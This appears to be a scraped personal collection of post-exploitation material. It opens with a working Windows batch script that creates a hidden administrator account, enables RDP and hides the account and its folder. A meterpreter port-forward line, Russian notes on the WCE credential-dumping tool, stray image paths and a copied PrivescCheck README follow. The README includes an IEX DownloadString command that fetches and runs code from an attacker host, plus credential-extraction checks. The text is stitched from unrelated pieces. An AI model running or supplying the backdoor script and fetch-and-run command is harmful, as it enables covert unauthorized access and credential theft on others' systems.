my post exploits script`s
make hide RDP
@echo off
set user=Guron_18
set pass=MyPass
set AdmGroupSID=S-1-5-32-544
set AdmGroup=
For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC Group Where "SID = '%AdmGroupSID%'" Get Name /Value ^| Find "="`) Do set AdmGroup=%%J
set AdmGroup=%AdmGroup:~0,-1%
net user %user% %pass% /add /active:"yes" /expires:"never" /passwordchg:"NO"
net localgroup %AdmGroup% %user% /add
set RDPGroupSID=S-1-5-32-555
set RDPGroup=
For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC Group Where "SID = '%RDPGroupSID%'" Get Name /Value ^| Find "="`) Do set RDPGroup=%%J
set RDPGroup=%RDPGroup:~0,-1%
net localgroup "%RDPGroup%" %user% /add
net accounts /forcelogoff:no /maxpwage:unlimited
reg add "HKLM\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f
reg add "HKLM\system\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0x0 /f
reg add "HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "MaxConnectionTime" /t REG_DWORD /d 0x1 /f
reg add "HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "MaxDisconnectionTime" /t REG_DWORD /d 0x0 /f
reg add "HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "MaxIdleTime" /t REG_DWORD /d 0x0 /f
reg add "HKLM\software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v %user% /t REG_DWORD /d 0x0 /f
if not exist %systemdrive%\users\%user% mkdir %systemdrive%\users\%user%
attrib %systemdrive%\users\%user% +r +a +s +h
dxdiag /whql:off /t c:\systeminfo.txt
systeminfo >> c:\systeminfo.txt
ipconfig >> c:\systeminfo.txt
::netsh firewall add portopening TCP 3389 "Remote Desktop"
::sc config tlntsvr start=auto
::tlntadmn config port=2323 sec=-NTLM
::net start Telnet
::shutdown.exe -r -t 00 -f
::del %0
meterpreter > portfwd add -l 1234 -r 192.168.0.105 -p 3389
Редактор учетных данных Windows WCE
Для этого инструмента требуются права администратора для создания и добавления / удаления / изменения учетных данных NTLM, а также для сброса паролей в виде открытого текста, хранящихся в пакете безопасности Windows Digest Authentication.
Билеты Kerberos могут быть получены как обычный пользователь, хотя для получения ключей сеанса в зависимости от конфигурации системы могут потребоваться права администратора.


PrivescCheck
PrivescCheck
This script aims to enumerate common Windows security misconfigurations which can be leveraged for privilege escalation and gather various information which might be useful for exploitation and/or post-exploitation.
I built on the amazing work done by @harmj0y and @mattifestation in PowerUp. I added more checks and also tried to reduce the amount of false positives.
It’s still a Work-in-Progress because there are a few more checks I want to implement but it’s already quite complete. If you have any suggestion (improvements, features), feel free to contact me on Twitter @itm4n.
Usage
Use the script from a PowerShell prompt.
PS C:\Temp\> Set-ExecutionPolicy Bypass -Scope Process -Force
PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck
Display output and write to a log file at the same time.
PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck | Tee-Object "C:\Temp\result.txt"
Use the script from a CMD prompt.
C:\Temp\>powershell -ep bypass -c ". .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck"
Import the script from a web server.
C:\Temp\>powershell "IEX (New-Object Net.WebClient).DownloadString('http://LHOST:LPORT/Invoke-PrivescCheck.ps1'); Invoke-PrivescCheck"
Yet another Windows Privilege escalation tool, why?
I really like PowerUp because it can enumerate common vulnerabilities very quickly and without using any third-party tools. The problem is that it hasn’t been updated for several years now. The other issue I spotted quite a few times over the years is that it sometimes returns false positives which are quite confusing.
Other tools exist on GitHub but they are not as complete or they have too many dependencies. For example, they rely on WMI calls or other command outputs.
Therefore, I decided to make my own script with the following constraints in mind:
-
It must not use third-party tools such as
accesschk.exefrom SysInternals. -
It must not use built-in Windows commands such as
whoami.exeornetstat.exe. The reason for this is that I want my script to be able to run in environments where AppLocker (or any other Application Whitelisting solution) is enforced. -
It must not use built-in Windows tools such as
sc.exeortasklist.exebecause you’ll often get an Access denied error if you try to use them on Windows Server 2016/2019 for instance. -
It must not use WMI because its usage can be restricted to admin-only users.
-
Last but not least, it must be compatible with PowerShell Version 2.
Addressing all the constraints…
- Third-party tools
I have no merit, I reused some of the code made by @harmj0y and @mattifestation. Indeed, PowerUp has a very powerfull function called Get-ModifiablePath which checks the ACL of a given file path to see if the current user has write permissions on the file or folder. I modified this function a bit to avoid some false positives though. Before that a service command line argument such as /svccould be identified as a vulnerable path because it was interpreted as C:\svc. My other contribution is that I made a registry-compatible version of this function (Get-ModifiableRegistryPath).
- Windows built-in windows commands/tools
When possible, I naturally replaced them with built-in PowerShell commands such as Get-Process. In other cases, such as netstat.exe, you won’t get as much information as you would with basic PowerShell commands. For example, with PowerShell, TCP/UDP listeners can easily be listed but there is no easy way to get the associated Process ID. In this case, I had to invoke Windows API functions.
- WMI
You can get a looooot of information through WMI, that’s great! But, if you face a properly hardened machine, the access to this interface will be restricted. So, I had to find workarounds. And here comes the Registry! Common checks are based on some registry keys but it has a lot more to offer. The best example is services. You can get all the information you need about every single service (except their current state obviously) simply by browsing the registry. This is a huge advantage compared to sc.exe or Get-Service which depend on the access to the Service Control Manager.
- PowerShellv2 support
This wasn’t that easy because newer version of PowerShell have very convenient functions or options. For example, the Get-LocalGroupfunction doesn’t exist and Get-ChildItem doesn’t have the -Depth option in PowerShellv2. So, you have to work your way around each one of these small but time-consuming issues.
Features
Current User
Invoke-UserCheck - Gets the usernane and SID of the current user
Invoke-UserGroupsCheck - Enumerates groups the current user belongs to except default and low-privileged ones
Invoke-UserPrivilegesCheck - Enumerates the high potential privileges of the current user's token
Services
Invoke-InstalledServicesCheck - Enumerates non-default services
Invoke-ServicesPermissionsCheck - Enumerates the services the current user can modify through the service control manager
Invoke-ServicesPermissionsRegistryCheck - Enumerates services that can be modified by the current user in the registry
Invoke-ServicesImagePermissionsCheck - Enumerates all the services that have a modifiable binary (or argument)
Invoke-ServicesUnquotedPathCheck - Enumerates services with an unquoted path that can be exploited
Dll Hijacking
Invoke-DllHijackingCheck - Checks whether any of the system path folders is modifiable
Programs
Invoke-InstalledProgramsCheck - Enumerates the applications that are not installed by default
Invoke-ModifiableProgramsCheck - Enumerates applications which have a modifiable EXE of DLL file
Invoke-RunningProcessCheck - Enumerates the running processes
Credentials
Invoke-SamBackupFilesCheck - Checks common locations for the SAM/SYSTEM backup files
Invoke-UnattendFilesCheck - Enumerates Unattend files and extracts credentials
Invoke-WinlogonCheck - Checks credentials stored in the Winlogon registry key
Invoke-CredentialFilesCheck - Lists the Credential files that are stored in the current user AppData folders
Invoke-VaultCredCheck - Enumerates credentials saved in the Credential Manager
Invoke-VaultListCheck - Enumerates web credentials saved in the Credential Manager
Invoke-GPPPasswordCheck - Lists Group Policy Preferences (GPP) containing a non-empty "cpassword" field
Registry
Invoke-UacCheck - Checks whether UAC (User Access Control) is enabled
Invoke-LapsCheck - Checks whether LAPS (Local Admin Password Solution) is enabled
Invoke-PowershellTranscriptionCheck - Checks whether PowerShell Transcription is configured/enabled
Invoke-RegistryAlwaysInstallElevatedCheck - Checks whether the AlwaysInstallElevated key is set in the registry
Invoke-LsaProtectionsCheck - Checks whether LSASS is running as a Protected Process (+ additional checks)
Network
Invoke-TcpEndpointsCheck - Enumerates unusual TCP endpoints on the local machine (IPv4 and IPv6)
Invoke-UdpEndpointsCheck - Enumerates unusual UDP endpoints on the local machine (IPv4 and IPv6)
Invoke-WlanProfilesCheck - Enumerates the saved Wifi profiles and extract the cleartext key/passphrase when applicable
Misc
Invoke-WindowsUpdateCheck - Checks the last update time of the machine
Invoke-SystemInfoCheck - Gets the name of the operating system and the full version string
Invoke-LocalAdminGroupCheck - Enumerates the members of the default local admin group
Invoke-MachineRoleCheck - Gets the role of the machine (workstation, server, domain controller)
Invoke-SystemStartupHistoryCheck - Gets a list of system startup events
Invoke-SystemStartupCheck - Gets the last system startup time
Invoke-SystemDrivesCheck - Gets a list of local drives and network shares that are currently mapped